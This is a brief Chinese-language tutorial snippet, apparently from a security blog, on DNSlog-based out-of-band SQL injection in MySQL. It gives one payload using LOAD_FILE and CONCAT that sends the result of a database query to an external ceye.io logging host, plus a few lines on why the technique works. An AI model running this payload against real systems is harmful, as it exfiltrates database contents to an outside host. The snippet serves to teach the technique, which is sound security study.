 核心语法：SELECT LOAD_FILE(CONCAT(‘\\\\’,(select database()),'.mysql.r4ourp.ceye.io\\abc'));
通过SQL语句查询内容，作为请求的一部分，发送至Dnslog
只要对这一部分的语句进行构造，就能实现有回显的SQL注入
值得注意的是，这些数据格式和内容都有限制，需要进行一些处理